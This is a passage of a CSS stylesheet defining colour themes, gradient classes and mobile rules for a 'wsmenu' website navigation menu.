.green>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.green>.wsmenu-list>li:hover>a {
  background: #74a52e !important;
  color: #fff !important;
}

.green>.wsmenu-list>li>a:hover {
  background: #74a52e !important;
  color: #fff !important;
}

.green>.wsmenu-list>li>a.active {
  background: #74a52e !important;
  color: #fff !important;
}

.green>.wsmenu-submenu>li>a:hover {
  background: #74a52e !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.green .wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.green .wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.green .wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.red>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.red>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.red>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.red>.wsmenu-list>li:hover>a {
  background: #DA4B38 !important;
  color: #fff !important;
}

.red>.wsmenu-list>li>a:hover {
  background: #DA4B38 !important;
  color: #fff !important;
}

.red>.wsmenu-list>li>a.active {
  background: #DA4B38 !important;
  color: #fff !important;
}

.red>.wsmenu-submenu>li>a:hover {
  background: #DA4B38 !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.red .wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.red .wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.red .wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.yellow>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.yellow>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.yellow>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.yellow>.wsmenu-list>li:hover>a {
  background: #F6BB42 !important;
  color: #fff !important;
}

.yellow>.wsmenu-list>li>a:hover {
  background: #F6BB42 !important;
  color: #fff !important;
}

.yellow>.wsmenu-list>li>a.active {
  background: #F6BB42 !important;
  color: #fff !important;
}

.yellow>.wsmenu-submenu>li>a:hover {
  background: #F6BB42 !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.yellow .wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.yellow .wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.yellow .wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.yellow>.wsmenu-list li a .fa {
  color: #424242 !important;
}

.purple>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.purple>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.purple>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.purple>.wsmenu-list>li:hover>a {
  background: #967ADC !important;
  color: #fff !important;
}

.purple>.wsmenu-list>li>a:hover {
  background: #967ADC !important;
  color: #fff !important;
}

.purple>.wsmenu-list>li>a.active {
  background: #967ADC !important;
  color: #fff !important;
}

.purple>.wsmenu-submenu>li>a:hover {
  background: #967ADC !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.purple .wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.purple .wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.purple .wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.pink>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.pink>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.pink>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.pink>.wsmenu-list>li:hover>a {
  background: #ee1289 !important;
  color: #fff !important;
}

.pink>.wsmenu-list>li>a:hover {
  background: #ee1289 !important;
  color: #fff !important;
}

.pink>.wsmenu-list>li>a.active {
  background: #ee1289 !important;
  color: #fff !important;
}

.pink>.wsmenu-submenu>li>a:hover {
  background: #ee1289 !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.pink .wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.pink .wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.pink .wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.chocolate>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.chocolate>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.chocolate>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.chocolate>.wsmenu-list>li:hover>a {
  background: #934915 !important;
  color: #fff !important;
}

.chocolate>.wsmenu-list>li a:hover {
  background: #934915 !important;
  color: #fff !important;
}

.chocolate>.wsmenu-list>li a.active {
  background: #934915 !important;
  color: #fff !important;
}

.chocolate>.wsmenu-submenu>li a:hover {
  background: #934915 !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.chocolate .wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.chocolate .wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.chocolate .wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.tranbg {
  background-color: transparent !important;
}

.whitebg {
  background-color: #fff !important;
}

.whitebg:hover {
  color: #000 !important;
}

.blue-grdt {
  background: #5999ee;
  background: -moz-linear-gradient(top, #5999ee 0%, #4a89dc 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5999ee), color-stop(100%, #4a89dc));
  background: -webkit-linear-gradient(top, #5999ee 0%, #4a89dc 100%);
  background: -o-linear-gradient(top, #5999ee 0%, #4a89dc 100%);
  background: -ms-linear-gradient(top, #5999ee 0%, #4a89dc 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5999ee', endColorstr='#4a89dc', GradientType=0);
  color: #fff;
}

.gry-grdt {
  background: #565656;
  background: -moz-linear-gradient(top, #565656 0%, #424242 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #565656), color-stop(100%, #424242));
  background: -webkit-linear-gradient(top, #565656 0%, #424242 100%);
  background: -o-linear-gradient(top, #565656 0%, #424242 100%);
  background: -ms-linear-gradient(top, #565656 0%, #424242 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#565656', endColorstr='#424242', GradientType=0);
  color: #fff;
}

.green-grdt {
  background: #86ba3d;
  background: -moz-linear-gradient(top, #86ba3d 0%, #74a52e 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #86ba3d), color-stop(100%, #74a52e));
  background: -webkit-linear-gradient(top, #86ba3d 0%, #74a52e 100%);
  background: -o-linear-gradient(top, #86ba3d 0%, #74a52e 100%);
  background: -ms-linear-gradient(top, #86ba3d 0%, #74a52e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#86ba3d', endColorstr='#74a52e', GradientType=0);
  color: #fff;
}

.red-grdt {
  background: #f05c48;
  background: -moz-linear-gradient(top, #f05c48 0%, #da4b38 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f05c48), color-stop(100%, #da4b38));
  background: -webkit-linear-gradient(top, #f05c48 0%, #da4b38 100%);
  background: -o-linear-gradient(top, #f05c48 0%, #da4b38 100%);
  background: -ms-linear-gradient(top, #f05c48 0%, #da4b38 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f05c48', endColorstr='#da4b38', GradientType=0);
  color: #fff;
}

.orange-grdt {
  background: #fc7d33;
  background: -moz-linear-gradient(top, #fc7d33 0%, #ff670f 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc7d33), color-stop(100%, #ff670f));
  background: -webkit-linear-gradient(top, #fc7d33 0%, #ff670f 100%);
  background: -o-linear-gradient(top, #fc7d33 0%, #ff670f 100%);
  background: -ms-linear-gradient(top, #fc7d33 0%, #ff670f 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc7d33', endColorstr='#ff670f', GradientType=0);
  color: #fff;
}

.yellow-grdt {
  background: #ffcd67;
  background: -moz-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffcd67), color-stop(100%, #f6bb42));
  background: -webkit-linear-gradient(top, #ffcd67 0%, #ff670f 100%);
  background: -o-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);
  background: -ms-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffcd67', endColorstr='#f6bb42', GradientType=0);
  color: #fff;
}

.purple-grdt {
  background: #a98ded;
  background: -moz-linear-gradient(top, #a98ded 0%, #967adc 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a98ded), color-stop(100%, #967adc));
  background: -webkit-linear-gradient(top, #a98ded 0%, #967adc 100%);
  background: -o-linear-gradient(top, #a98ded 0%, #967adc 100%);
  background: -ms-linear-gradient(top, #a98ded 0%, #967adc 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98ded', endColorstr='#967adc', GradientType=0);
  color: #fff;
}

.pink-grdt {
  background: #fb3ea4;
  background: -moz-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb3ea4), color-stop(100%, #f21b8f));
  background: -webkit-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);
  background: -o-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);
  background: -ms-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb3ea4', endColorstr='#f21b8f', GradientType=0);
  color: #fff;
}

.whitebg>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.whitebg>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.whitebg>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.red-grdt>.wsmenu-list>li>a {
  color: #fff !important;
}

.red-grdt>.wsmenu-list>li>a {
  background-color: transparent !important;
}

.red-grdt>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

.gry-grdt>.wsmenu-list>li>a {
  color: #fff !important;
}

.gry-grdt>.wsmenu-list>li>a {
  background-color: transparent !important;
}

.gry-grdt>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

.blue-grdt>.wsmenu-list>li>a {
  color: #fff !important;
}

.blue-grdt>.wsmenu-list>li>a {
  background-color: transparent !important;
}

.blue-grdt>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

.green-grdt>.wsmenu-list>li>a {
  color: #fff !important;
}

.green-grdt>.wsmenu-list>li>a {
  background-color: transparent !important;
}

.green-grdt>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

.orange-grdt>.wsmenu-list>li>a {
  color: #fff !important;
}

.orange-grdt>.wsmenu-list>li>a {
  background-color: transparent !important;
}

.orange-grdt>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

.yellow-grdt>.wsmenu-list>li>a {
  color: #424242 !important;
}

.yellow-grdt>.wsmenu-list>li>a {
  background-color: transparent !important;
}

.yellow-grdt>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #424242 !important;
}

.yellow-grdt>.wsmenu-list li a .fa {
  color: #424242 !important;
}

.purple-grdt>.wsmenu-list>li>a {
  color: #fff !important;
}

.purple-grdt>.wsmenu-list>li>a {
  background-color: transparent !important;
}

.purple-grdt>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

.pink-grdt>.wsmenu-list>li>a {
  color: #fff !important;
}

.pink-grdt>.wsmenu-list>li>a {
  background-color: transparent !important;
}

.pink-grdt>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

@media only screen and (max-width: 780px) {
  .red-grdt>.wsmenu-list>li>a>.fa {
    color: #fff !important;
  }
  .blue-grdt>.wsmenu-list>li>a>.fa {
    color: #fff !important;
  }
  .orange-grdt>.wsmenu-list>li>a>.fa {
    color: #fff !important;
  }
  .green-grdt>.wsmenu-list>li>a>.fa {
    color: #fff !important;
  }
  .purple-grdt>.wsmenu-list>li>a>.fa {
    color: #fff !important;
  }
  .pink-grdt>.wsmenu-list>li>a>.fa {
    color: #fff !important;
  }
  .gry>.wsmenu-submenu>li:hover>a {
    background-color: #424242 !important;
    color: #fff;
  }
  .gry>.wsmenu .wsmenu-list>li>a.active {
    color: #fff;
    background-color: #424242;
  }
  .gry>.wsmenu .wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #424242;
  }
  .orange>.wsmenu-submenu>li:hover>a {
    background-color: #ff670f !important;
    color: #fff;
  }
  .orange>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #ff670f;
  }
  .orange>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #ff670f;
  }
  .blue>.wsmenu-submenu>li:hover>a {
    background-color: #4A89DC !important;
    color: #fff;
  }
  .blue>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #4A89DC;
  }
  .blue>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #4A89DC;
  }
  .green>.wsmenu-submenu>li:hover>a {
    background-color: #74a52e !important;
    color: #fff;
  }
  .green>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #74a52e;
  }
  .green>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #74a52e;
  }
  .red>.wsmenu-submenu>li:hover>a {
    background-color: #DA4B38 !important;
    color: #fff;
  }
  .red>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #DA4B38;
  }
  .red>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #DA4B38;
  }
  .yellow>.wsmenu-submenu>li:hover>a {
    background-color: #F6BB42 !important;
    color: #fff;
  }
  .yellow>.wsmenu .wsmenu-list>li>a.active {
    color: #fff;
    background-color: #F6BB42;
  }
  .yellow>.wsmenu .wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #F6BB42;
  }
  .purple>.wsmenu-submenu>li:hover>a {
    background-color: #967ADC !important;
    color: #fff;
  }
  .purple>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #967ADC;
  }
  .purple>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #967ADC;
  }
  .pink>.wsmenu-submenu>li:hover>a {
    background-color: #ee1289 !important;
    color: #fff;
  }
  .pink>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #ee1289;
  }
  .pink>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #ee1289;
  }
  .chocolate>.wsmenu-submenu>li:hover>a {
    background-color: #934915 !important;
    color: #fff;
  }
  .chocolate>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #934915;
  }
  .chocolate>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #934915;
  }
  .tranbg {
    background-color: #fff !important;
  }
  .tranbg>.wsmenu-list>li>a {
    color: #000 !important;
  }
}